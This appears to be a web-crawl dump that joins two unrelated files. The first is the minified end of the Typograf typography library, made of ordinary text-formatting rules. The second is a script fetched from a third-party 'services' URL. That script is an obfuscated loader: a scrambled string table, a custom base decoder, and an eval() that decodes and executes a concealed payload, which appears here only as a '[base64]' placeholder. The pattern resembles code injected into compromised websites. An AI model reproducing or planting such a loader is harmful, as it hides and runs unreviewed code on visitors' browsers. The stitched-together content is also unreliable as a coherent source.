n=0,r=t.left.length;n<r;n++){var a=t.left[n],i=t.right[n];e=e.replace(new RegExp(a+"([   ])","g"),a).replace(new RegExp("([   ])"+i,"g"),i)}return e},A.prototype.setSpacing=function(e,t){for(var n=0,r=t.left.length;n<r;n++){var a=t.left[n],i=t.right[n];e=e.replace(new RegExp(a+"([^ ])","g"),a+" $1").replace(new RegExp("([^ ])"+i,"g"),"$1 "+i)}return e},A.prototype.set=function(e,t){var n=c["common/quote"],r=t.settings.left[0],a=t.settings.left[1]||r,i=t.settings.right[0],o=new RegExp("(^|["+this.beforeLeft+"])(["+n+"]+)(?=[^\\s"+d+"])","gim"),n=new RegExp("([^\\s])(["+n+"]+)(?=["+this.afterRight+"]|$)","gim");return e=e.replace(o,function(e,t,n){return t+b(r,n.length)}).replace(n,function(e,t,n){return t+b(i,n.length)}),e=this.setAboveTags(e,t),e=r!==a?this.setInner(e,t.settings):e},A.prototype.setAboveTags=function(i,o){var s=this,u=o.settings.left[0],l=o.settings.right[0];return i.replace(new RegExp("(^|.)(["+c["common/quote"]+"])(.|$)","gm"),function(e,t,n,r,a){return t!==d&&r!==d?e:t===d&&r===d?'"'===n?t+s.getAboveTwoTags(i,a+1,o)+r:e:t===d?(n=-1<s.afterRight.indexOf(r),e=o.safeTags.getPrevTagInfo(o.context,i,a+1),n&&e&&"html"===e.group?t+(e.isClosing?l:u)+r:t+(!r||n?l:u)+r):(e=-1<s.beforeLeft.indexOf(t),n=o.safeTags.getNextTagInfo(o.context,i,a+1),e&&n&&"html"===n.group?t+(n.isClosing?l:u)+r:t+(!t||e?u:l)+r)})},A.prototype.getAboveTwoTags=function(e,t,n){var r=n.safeTags.getPrevTagInfo(n.context,e,t),a=n.safeTags.getNextTagInfo(n.context,e,t);if(r&&"html"===r.group){if(!r.isClosing)return n.settings.left[0];if(a&&a.isClosing&&r.isClosing)return n.settings.right[0]}return e[t]},A.prototype.setInner=function(e,t){for(var n=t.left[0],r=t.right[0],a=this.getMaxLevel(e,n,r,t.left.length),i=0,o="",s=0,u=e.length;s<u;s++){var l=e[s];l===n?(o+=t.left[a-1<i?a-1:i],a<++i&&(i=a)):l===r?(--i<0&&(i=0),o+=t.right[i]):('"'===l&&(i=0),o+=l)}return o},A.prototype.getMaxLevel=function(e,t,n,r){e=this.count(e);return e[t]===e[n]?r:Math.min(r,2)};var ee=new A,te={},T=(a.forEach(function(e){te[e]=y(c[e+"/quote"])}),{name:"common/punctuation/quote",handler:function(e,t,n){t=t[n.prefs.locale[0]];return t?ee.process({context:n,settings:t,safeTags:this.safeTags}):e},settings:te}),q=(E.addRules([q,{name:"common/punctuation/delDoublePunctuation",handler:function(e){return e.replace(/(^|[^,]),,(?!,)/g,"$1,").replace(/(^|[^:])::(?!:)/g,"$1:").replace(/(^|[^!?.])\.\.(?!\.)/g,"$1.").replace(/(^|[^;]);;(?!;)/g,"$1;").replace(/(^|[^?])\?\?(?!\?)/g,"$1?")}},{name:"common/punctuation/hellip",handler:function(e,t,n){return"ru"===n.prefs.locale[0]?e.replace(/(^|[^.])\.{3,4}(?=[^.]|$)/g,"$1…"):e.replace(/(^|[^.])\.{3}(\.?)(?=[^.]|$)/g,"$1…$2")}},T,{name:"common/punctuation/quoteLink",queue:"show-safe-tags-html",index:"+5",handler:function(e,t,n){var n=this.getSetting("common/punctuation/quote",n.prefs.locale[0]),r=o.getByUtf(n.left[0]),a=o.getByUtf(n.right[0]),i=(i=o.getByUtf(n.left[1]))?"|"+i:"",n=(n=o.getByUtf(n.right[1]))?"|"+n:"",r=new RegExp("(<[aA]\\s[^>]*?>)("+r+i+")([^]*?)("+a+n+")(</[aA]>)","g");return e.replace(r,"$2$1$3$5$4")}}]),{name:"common/space/beforeBracket",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(["+n+".!?,;…)])\\(","gi");return e.replace(n,"$1 (")}}),T={name:"common/space/delRepeatN",index:"-1",handler:function(e,t){var t=t.maxConsecutiveLineBreaks,n=new RegExp("\n{".concat(t+1,",}"),"g"),t=b("\n",t);return e.replace(n,t)},settings:{maxConsecutiveLineBreaks:2}},B={name:"common/space/trimLeft",index:"-4",handler:String.prototype.trimLeft?function(e){return e.trimLeft()}:function(e){return e.replace(/^[\s\uFEFF\xA0]+/g,"")}},ne={name:"common/space/trimRight",index:"-3",live:!1,handler:String.prototype.trimRight?function(e){return e.trimRight()}:function(e){return e.replace(/[\s\uFEFF\xA0]+$/g,"")}},re=new RegExp('(\\D):([^)",:.?\\s\\/\\\\])',"g"),k={name:"common/space/afterColon",handler:function(e){return e.replace(re,"$1: $2")}},L={name:"common/space/afterComma",handler:function(e,t,n){n=n.getData("quote"),n="string"==typeof n?n:n.right;return e.replace(new RegExp('(.),([^)",:.?\\s\\/\\\\'+n+"])","g"),function(e,t,n){return f(t)&&f(n)?e:t+", "+n})}},ae=new RegExp("\\?([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),D={name:"common/space/afterQuestionMark",handler:function(e){return e.replace(ae,"? $1")}},ie=new RegExp("!([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),S={name:"common/space/afterExclamationMark",handler:function(e){return e.replace(ie,"! $1")}},oe=new RegExp(";([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),k=(E.addRules([k,L,D,S,{name:"common/space/afterSemicolon",handler:function(e){return e.replace(oe,"; $1")}},q,{name:"common/space/bracket",handler:function(e){return e.replace(/(\() +/g,"(").replace(/ +\)/g,")")}},{name:"common/space/delBeforeDot",handler:function(e){return e.replace(/(^|[^!?:;,.…]) (\.|\.\.\.)(\s|$)/g,"$1$2$3")}},{name:"common/space/delBeforePercent",handler:function(e){return e.replace(/(\d)( |\u00A0)(%|‰|‱)/g,"$1$3")}},{name:"common/space/delBeforePunctuation",handler:function(e){return e.replace(/(^|[^!?:;,.…]) ([!?:;,])(?!\))/g,"$1$2")}},{name:"common/space/delBetweenExclamationMarks",handler:function(e){return e.replace(/([!?]) (?=[!?])/g,"$1")}},{name:"common/space/delLeadingBlanks",handler:function(e){return e.replace(/^[ \t]+/gm,"")},disabled:!0},T,{name:"common/space/delRepeatSpace",index:"-1",handler:function(e){return e.replace(/([^\n \t])[ \t]{2,}(?![\n \t])/g,"$1 ")}},{name:"common/space/delTrailingBlanks",index:"-3",handler:function(e){return e.replace(/[ \t]+\n/g,"\n")}},{name:"common/space/insertFinalNewline",queue:"end",handler:function(e){return"\n"===e[e.length-1]?e:e+"\n"},live:!1,disabled:!0},{name:"common/space/replaceTab",index:"-5",handler:function(e){return e.replace(/\t/g,"    ")}},{name:"common/space/squareBracket",handler:function(e){return e.replace(/(\[) +/g,"[").replace(/ +\]/g,"]")}},B,ne]),{name:"common/symbols/arrow",handler:function(e){return v(e,[[/(^|[^-])->(?!>)/g,"$1→"],[/(^|[^<])<-(?!-)/g,"$1←"]])}}),L=(E.addRules([k,{name:"common/symbols/cf",handler:function(e){var t=new RegExp('(^|[\\s(\\[+≈±−—–\\-])(\\d+(?:[.,]\\d+)?)[   ]?(C|F)([\\W\\s.,:!?")\\]]|$)',"mg");return e.replace(t,"$1$2 °$3$4")}},{name:"common/symbols/copy",handler:function(e){return v(e,[[/\(r\)/gi,"®"],[/(copyright )?\((c|с)\)/gi,"©"],[/\(tm\)/gi,"™"]])}}]),{name:"en-US/dash/main",index:"-5",handler:function(e){var t=c["common/dash"],n="[ ".concat(" ","]"),r="[ ".concat(" ","\n]"),n=new RegExp("".concat(n,"(").concat(t,")(").concat(r,")"),"g");return e.replace(n,"".concat(" ").concat("—","$2"))}}),D=(E.addRules([L]),{name:"ru/dash/centuries",handler:function(e,t){var n=new RegExp("(X|I|V)[ | ]?"+("("+c["common/dash"]+")")+"[ | ]?(X|I|V)","g");return e.replace(n,"$1"+t.dash+"$3")},settings:{dash:"–"}}),S=(E.addRules([D,{name:"ru/dash/daysMonth",handler:function(e,t){var n=new RegExp("(^|\\s)([123]?\\d)("+c["common/dash"]+")([123]?\\d)[  ]("+c["ru/monthGenCase"]+")","g");return e.replace(n,"$1$2"+t.dash+"$4 $5")},settings:{dash:"–"}},{name:"ru/dash/de",handler:function(e){var t=new RegExp("([a-яё]+) де"+c["ru/dashAfterDe"],"g");return e.replace(t,"$1-де")},disabled:!0},{name:"ru/dash/decade",handler:function(e,t){var n=new RegExp("(^|\\s)(\\d{3}|\\d)0("+c["common/dash"]+")(\\d{3}|\\d)0(-е[  ])(?=г\\.?[  ]?г|год)","g");return e.replace(n,"$1$20"+t.dash+"$40$5")},settings:{dash:"–"}},{name:"ru/dash/directSpeech",handler:function(e){var t=c["common/dash"],n=new RegExp('(["»‘“,])[ | ]?('.concat(t,")[ | ]"),"g"),r=new RegExp("(^|".concat(d,")(").concat(t,")( | )"),"gm"),t=new RegExp("([.…?!])[  ](".concat(t,")[  ]"),"g");return e.replace(n,"$1 — ").replace(r,"$1— ").replace(t,"$1 — ")}},{name:"ru/dash/izpod",handler:function(e){var t=new RegExp(c["ru/dashBefore"]+"(И|и)з под"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2з-под")}},{name:"ru/dash/izza",handler:function(e){var t=new RegExp(c["ru/dashBefore"]+"(И|и)з за"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2з-за")}},{name:"ru/dash/ka",handler:function(e){var t=new RegExp("([a-яё]+) ка(сь)?"+c["ru/dashAfter"],"g");return e.replace(t,"$1-ка$2")}},{name:"ru/dash/koe",handler:function(e){var t=new RegExp(c["ru/dashBefore"]+"([Кк]о[ей])\\s([а-яё]{3,})"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2-$3")}},{name:"ru/dash/main",index:"-5",handler:function(e){var t=new RegExp("([  ])("+c["common/dash"]+")([  \\n])","g");return e.replace(t," —$3")}},{name:"ru/dash/month",handler:function(e,t){var n="("+c["ru/month"]+")",r="("+c["ru/monthPreCase"]+")",a=c["common/dash"],n=new RegExp(n+" ?("+a+") ?"+n,"gi"),a=new RegExp(r+" ?("+a+") ?"+r,"gi"),r="$1"+t.dash+"$3";return e.replace(n,r).replace(a,r)},settings:{dash:"–"}},{name:"ru/dash/surname",handler:function(e){var t=new RegExp("([А-ЯЁ][а-яё]+)\\s-([а-яё]{1,3})(?![^а-яё]|$)","g");return e.replace(t,"$1 —$2")}},{name:"ru/dash/taki",handler:function(e){var t=new RegExp("(верно|довольно|опять|прямо|так|вс[её]|действительно|неужели)\\s(таки)"+c["ru/dashAfter"],"g");return e.replace(t,"$1-$2")}},{name:"ru/dash/time",handler:function(e,t){var n=new RegExp(c["ru/dashBefore"]+"(\\d?\\d:[0-5]\\d)"+c["common/dash"]+"(\\d?\\d:[0-5]\\d)"+c["ru/dashAfter"],"g");return e.replace(n,"$1$2"+t.dash+"$3")},settings:{dash:"–"}},{name:"ru/dash/to",handler:function(e){var t=new RegExp("(^|[^А-ЯЁа-яё\\w])([Оо]ткуда|[Кк]уда|[Гг]де|[Кк]огда|[Зз]ачем|[Пп]очему|[Кк]ак|[Кк]ако[ейм]|[Кк]акая|[Кк]аки[емх]|[Кк]акими|[Кк]акую|[Чч]то|[Чч]его|[Чч]е[йм]|[Чч]ьим?|[Кк]то|[Кк]ого|[Кк]ому|[Кк]ем)( | -|- )(то|либо|нибудь)"+c["ru/dashAfter"],"g");return e.replace(t,function(e,t,n,r,a){r=n+r+a;return"как то"===r||"Как то"===r?e:t+n+"-"+a})}},{name:"ru/dash/kakto",handler:function(e){var t=new RegExp("(^|[^А-ЯЁа-яё\\w])([Кк]ак) то"+c["ru/dashAfter"],"g");return e.replace(t,"$1$2-то")}},{name:"ru/dash/weekday",handler:function(e,t){var n="("+c["ru/weekday"]+")",n=new RegExp(n+" ?("+c["common/dash"]+") ?"+n,"gi");return e.replace(n,"$1"+t.dash+"$3")},settings:{dash:"–"}},{name:"ru/dash/years",handler:function(e,i){var t=new RegExp("(\\D|^)(\\d{4})[  ]?("+c["common/dash"]+")[  ]?(\\d{4})(?=[  ]?г)","g");return e.replace(t,function(e,t,n,r,a){return parseInt(n,10)<parseInt(a,10)?t+n+i.dash+a:e})},settings:{dash:"–"}}]),"(-|\\.|\\/)"),q="(-|\\/)",se=new RegExp("(^|\\D)(\\d{4})"+S+"(\\d{2})"+S+"(\\d{2})(\\D|$)","gi"),ue=new RegExp("(^|\\D)(\\d{2})"+q+"(\\d{2})"+q+"(\\d{4})(\\D|$)","gi"),T=(E.addRules([{name:"ru/date/fromISO",handler:function(e){return e.replace(se,"$1$6.$4.$2$7").replace(ue,"$1$4.$2.$6$7")}},{name:"ru/date/weekday",handler:function(e){var t=new RegExp("(\\d)( | )("+c["ru/monthGenCase"]+"),( | )("+c["ru/weekday"]+")","gi");return e.replace(t,function(e,t,n,r,a,i){return t+n+r.toLowerCase()+","+a+i.toLowerCase()})}}]),{name:"ru/money/currency",handler:function(e){var t="([$€¥Ұ£₤₽])",n=new RegExp("(^|[\\D]{2})"+t+" ?("+h+"([    ]\\d{3})*)([    ]?(тыс\\.|млн|млрд|трлн))?","gm"),t=new RegExp("(^|[\\D])("+h+") ?"+t,"gm");return e.replace(n,function(e,t,n,r,a,i,o,s){return t+r+(s?" "+s:"")+" "+n}).replace(t,"$1$2 $4")},disabled:!0});function le(e,t,n,r){return"дд"===n&&"мм"===r||-1<["рф","ру","рус","орг","укр","бг","срб"].indexOf(r)?e:t+n+". "+r+"."}E.addRules([T,{name:"ru/money/ruble",handler:function(e){var t="$1 ₽",n="(\\d+)( | )?(р|руб)\\.",r=new RegExp("^"+n+"$","g"),a=new RegExp(n+"(?=[!?,:;])","g"),n=new RegExp(n+"(?=\\s+[A-ЯЁ])","g");return e.replace(r,t).replace(a,t).replace(n,t+".")},disabled:!0}]);var ce={2:"²","²":"²",3:"³","³":"³","":""};E.addRules([{name:"ru/nbsp/abbr",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,")([а-яё]{1,3})\\. ?([а-яё]{1,3})\\."),"g");return e.replace(t,le).replace(t,le)}},{name:"ru/nbsp/addr",handler:function(e){return e.replace(/(\s|^)(дом|д\.|кв\.|под\.|п-д) *(\d+)/gi,"$1$2 $3").replace(/(\s|^)(мкр-н|мк-н|мкр\.|мкрн)\s/gi,"$1$2 ").replace(/(\s|^)(эт\.) *(-?\d+)/gi,"$1$2 $3").replace(/(\s|^)(\d+) +этаж([^а-яё]|$)/gi,"$1$2 этаж$3").replace(/(\s|^)литер\s([А-Я]|$)/gi,"$1литер $2").replace(/(\s|^)(обл|кр|ст|пос|с|д|ул|пер|пр|пр-т|просп|пл|бул|б-р|наб|ш|туп|оф|комн?|уч|вл|влад|стр|кор)\. *([а-яёa-z\d]+)/gi,"$1$2. $3").replace(/(\D[ \u00A0]|^)г\. ?([А-ЯЁ])/gm,"$1г. $2")}},{name:"ru/nbsp/afterNumberSign",handler:function(e){return e.replace(/№[ \u00A0\u2009]?(\d|п\/п)/g,"№ $1")}},{name:"ru/nbsp/beforeParticle",index:"+5",handler:function(e){var t="(ли|ль|же|ж|бы|б)",n=new RegExp("([А-ЯЁа-яё]) "+t+'(?=[,;:?!"‘“»])',"g"),t=new RegExp("([А-ЯЁа-яё])[  ]"+t+"[  ]","g");return e.replace(n,"$1 $2").replace(t,"$1 $2 ")}},{name:"ru/nbsp/centuries",handler:function(e){var t=c["common/dash"],n="(^|\\s)([VIX]+)",r='(?=[,;:?!"‘“»]|$)',a=new RegExp(n+"[  ]?в\\.?"+r,"gm"),n=new RegExp(n+"("+t+")([VIX]+)[  ]?в\\.?([  ]?в\\.?)?"+r,"gm");return e.replace(a,"$1$2 в.").replace(n,"$1$2$3$4 вв.")}},{name:"ru/nbsp/dayMonth",handler:function(e){var t=new RegExp("(\\d{1,2}) ("+c["ru/shortMonth"]+")","gi");return e.replace(t,"$1 $2")}},{name:"ru/nbsp/initials",handler:function(e){var t=new RegExp("(^|[(   "+c["ru/quote"].left+d+'"])([А-ЯЁ])\\.[   ]?([А-ЯЁ])\\.[   ]?([А-ЯЁ][а-яё]+)',"gm");return e.replace(t,"$1$2. $3. $4")}},{name:"ru/nbsp/m",index:"+5",handler:function(e){var t=new RegExp("(^|[\\s,.\\(])(\\d+)[  ]?(мм?|см|км|дм|гм|mm?|km|cm|dm)([23²³])?([\\s\\).!?,;]|$)","gm");return e.replace(t,function(e,t,n,r,a,i){return t+n+" "+r+ce[a||""]+(" "===i?" ":i)})}},{name:"ru/nbsp/mln",handler:function(e){return e.replace(/(\d) ?(тыс|млн|млрд|трлн)(\.|\s|$)/gi,"$1 $2$3")}},{name:"ru/nbsp/ooo",handler:function(e){return e.replace(/(^|[^a-яёA-ЯЁ])(ООО|ОАО|ЗАО|НИИ|ПБОЮЛ) /g,"$1$2 ")}},{name:"ru/nbsp/page",handler:function(e){var t=new RegExp("(^|[)\\s])(стр|гл|рис|илл?|ст|п|c)\\. *(\\d+)([\\s.,?!;:]|$)","gim");return e.replace(t,"$1$2. $3$4")}},{name:"ru/nbsp/ps",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,")[pз]\\.[  ]?([pз]\\.[  ]?)?[sы]\\.:? "),"gim");return e.replace(t,function(e,t,n){return t+(n?"P. P. S. ":"P. S. ")})}},{name:"ru/nbsp/rubleKopek",handler:function(e){return e.replace(/(\d) ?(?=(руб|коп)\.)/g,"$1 ")}},{name:"ru/nbsp/see",handler:function(e){var t=new RegExp("(^|\\s|".concat(d,"|\\()(см|им)\\.[  ]?([а-яё0-9a-z]+)([\\s.,?!]|$)"),"gi");return e.replace(t,function(e,t,n,r,a){return(" "===t?" ":t)+n+". "+r+a})}},{name:"ru/nbsp/year",handler:function(e){return e.replace(/(^|\D)(\d{4}) ?г([ ,;.\n]|$)/g,"$1$2 г$3")}},{name:"ru/nbsp/years",index:"+5",handler:function(e){var t=new RegExp("(^|\\D)(\\d{4})("+c["common/dash"]+')(\\d{4})[  ]?г\\.?([  ]?г\\.)?(?=[,;:?!"‘“»\\s]|$)',"gm");return e.replace(t,"$1$2$3$4 гг.")}}]);function I(e,t){t=new RegExp('<span class="('+t.join("|")+')">([^]*?)</span>',"g");return e.replace(t,"$2")}function z(e,t){return e.replace(/<title>[^]*?<\/title>/i,function(e){return I(e,t)})}E.addRules([{name:"ru/number/comma",handler:function(e){return e.replace(/(^|\s)(\d+)\.(\d+[\u00A0\u2009\u202F ]*?[%‰°×x])/gim,"$1$2,$3")}},{name:"ru/number/ordinals",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(\\d[%‰]?)-(ый|ой|ая|ое|ые|ым|ом|ых|ого|ому|ыми)(?!["+n+"])","g");return e.replace(n,function(e,t,n){return t+"-"+{"ой":"й","ый":"й","ая":"я","ое":"е","ые":"е","ым":"м","ом":"м","ых":"х","ого":"го","ому":"му","ыми":"ми"}[n]})}}]);var pe=["typograf-oa-lbracket","typograf-oa-n-lbracket","typograf-oa-sp-lbracket"],B="ru/optalign/bracket",ne={name:B,queue:"start",handler:function(e){return I(e,pe)},htmlAttrs:!1},k={name:B,queue:"end",handler:function(e){return z(e,pe)},htmlAttrs:!1},ge=["typograf-oa-comma","typograf-oa-comma-sp"],L="ru/optalign/comma",D={name:L,queue:"start",handler:function(e){return I(e,ge)},htmlAttrs:!1},S={name:L,queue:"end",handler:function(e){return z(e,ge)},htmlAttrs:!1},he=["typograf-oa-lquote","typograf-oa-n-lquote","typograf-oa-sp-lquote"],q="ru/optalign/quote",T={name:q,queue:"start",handler:function(e){return I(e,he)},htmlAttrs:!1},fe={name:q,queue:"end",handler:function(e){return z(e,he)},htmlAttrs:!1},C=(E.addRules([{name:B,handler:function(e){return e.replace(/( |\u00A0)\(/g,'<span class="typograf-oa-sp-lbracket">$1</span><span class="typograf-oa-lbracket">(</span>').replace(/^\(/gm,'<span class="typograf-oa-n-lbracket">(</span>')},disabled:!0,htmlAttrs:!1},{name:L,handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(["+n+"\\d́]+), ","gi");return e.replace(n,'$1<span class="typograf-oa-comma">,</span><span class="typograf-oa-comma-sp"> </span>')},disabled:!0,htmlAttrs:!1},{name:q,handler:function(e){var t=this.getSetting("common/punctuation/quote","ru"),t="(["+t.left[0]+(t.left[1]||"")+"])",n=new RegExp("(^|\n\n|)("+t+")","g"),t=new RegExp("([^\n])([  \n])("+t+")","gi");return e.replace(n,'$1<span class="typograf-oa-n-lquote">$2</span>').replace(t,'$1<span class="typograf-oa-sp-lquote">$2</span><span class="typograf-oa-lquote">$3</span>')},disabled:!0,htmlAttrs:!1}]),E.addInnerRules([ne,k,D,S,T,fe]),[]);function de(e){var t,n,r=e[0],a="";if(e.length<8)return me(e);if(10<e.length)if("+"===r){if("7"!==e[1])return e;t=!0,e=e.substr(2)}else"8"===r&&(n=!0,e=e.substr(1));for(var i=8;2<=i;i--){var o=+e.substr(0,i);if(-1<C.indexOf(o)){a=e.substr(0,i),e=e.substr(i);break}}return a||(a=e.substr(0,5),e=e.substr(5)),(t?"+7 ":"")+(n?"8 ":"")+(e=>{var t=+e,n=e.length,r=[e],a=!1;if(3<n)switch(n){case 4:r=[e.substr(0,2),e.substr(2,2)];break;case 5:r=[e.substr(0,3),e.substr(3,3)];break;case 6:r=[e.substr(0,2),e.substr(2,2),e.substr(4,2)]}else a=900<t&&t<=999||495==t||499==t||800==t;return n=r.join("-"),a?n:"("+n+")"})(a)+" "+me(e)}function me(e){var t="";return e.length%2&&(t=e[0],t+=e.length<=5?"-":"",e=e.substr(1,e.length-1)),t+e.split(/(?=(?:\d\d)+$)/).join("-")}function $e(e){return e.replace(/[^\d+]/g,"")}[4162,416332,8512,851111,4722,4725,391379,8442,4732,4152,4154451,4154459,4154455,41544513,8142,8332,8612,8622,3525,812,8342,8152,3812,4862,3422,342633,8112,9142,8452,3432,3434,3435,4812,8432,8439,3822,4872,3412,3511,3512,3022,4112,4852,4855,3852,3854,8182,818,90,3472,4741,4764,4832,4922,8172,8202,8722,4932,493,3952,3951,3953,411533,4842,3842,3843,8212,4942,"39131-39179","39190-39199",391,4712,4742,8362,495,499,4966,4964,4967,498,8312,8313,3832,383612,3532,8412,4232,423370,423630,8632,8642,8482,4242,8672,8652,4752,4822,482502,4826300,3452,8422,4212,3466,3462,8712,8352,800,"901-934","936-939","950-953",958,"960-969","977-989","991-997",999].forEach(function(e){if("string"==typeof e)for(var t=e.split("-"),n=+t[0];n<=+t[1];n++)C.push(n);else C.push(e)});E.addRules([{name:"ru/other/accent",handler:function(e){return e.replace(/([а-яё])([АЕЁИОУЫЭЮЯ])([^А-ЯЁ\w]|$)/g,function(e,t,n,r){return t+n.toLowerCase()+"́"+r})},disabled:!0},{name:"ru/other/phone-number",live:!1,handler:function(e){var t=new RegExp("(^|,| |)(\\+7[\\d\\(\\)  -]{10,18})(?=,|;||$)","gm");return e.replace(t,function(e,t,n){n=$e(n);return 12===n.length?t+de(n):e}).replace(/(^|[^а-яё])([☎☏✆📠📞📱]|т\.|тел\.|ф\.|моб\.|факс|сотовый|мобильный|телефон)(:?\s*?)([+\d(][\d \u00A0\-()]{3,}\d)/gi,function(e,t,n,r,a){a=$e(a);return 5<=a.length?t+n+r+de(a):e})}}]);var B={name:"ru/punctuation/ano",handler:function(e){var t=new RegExp("([^«„[(!?,:;\\-‒–—\\s])(\\s+)(а|но)(?= | |\\n)","g");return e.replace(t,"$1,$2$3")}},be=(E.addRules([B,{name:"ru/punctuation/exclamation",handler:function(e){return e.replace(/(^|[^!])!{2}($|[^!])/gm,"$1!$2").replace(/(^|[^!])!{4}($|[^!])/gm,"$1!!!$2")},live:!1},{name:"ru/punctuation/exclamationQuestion",index:"+5",handler:function(e){var t=new RegExp("(^|[^!])!\\?([^?]|$)","g");return e.replace(t,"$1?!$2")}},{name:"ru/punctuation/hellipQuestion",handler:function(e){return e.replace(/(^|[^.])(\.\.\.|…),/g,"$1…").replace(/(!|\?)(\.\.\.|…)(?=[^.]|$)/g,"$1..")}}]),E.addRules([{name:"ru/space/afterHellip",handler:function(e){return e.replace(/([а-яё])(\.\.\.|…)([А-ЯЁ])/g,"$1$2 $3").replace(/([?!]\.\.)([а-яёa-z])/gi,"$1 $2")}},{name:"ru/space/year",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(^| | )(\\d{3,4})(год([ауе]|ом)?)([^"+n+"]|$)","g");return e.replace(n,"$1$2 $3$5")}}]),E.addRules([{name:"ru/symbols/NN",handler:function(e){return e.replace(/№№/g,"№")}}]),{A:"А",a:"а",B:"В",E:"Е",e:"е",K:"К",M:"М",H:"Н",O:"О",o:"о",P:"Р",p:"р",C:"С",c:"с",T:"Т",y:"у",X:"Х",x:"х"}),xe=Object.keys(be).join("");return E.addRules([{name:"ru/typo/switchingKeyboardLayout",handler:function(e){var t=new RegExp("(["+xe+"]{1,3})(?=[А-ЯЁа-яё]+?)","g");return e.replace(t,function(e,t){for(var n="",r=0;r<t.length;r++)n+=be[t[r]];return n})}}]),E});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143287
body_size: 1586
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"EfzInHvZQ",5,6,3))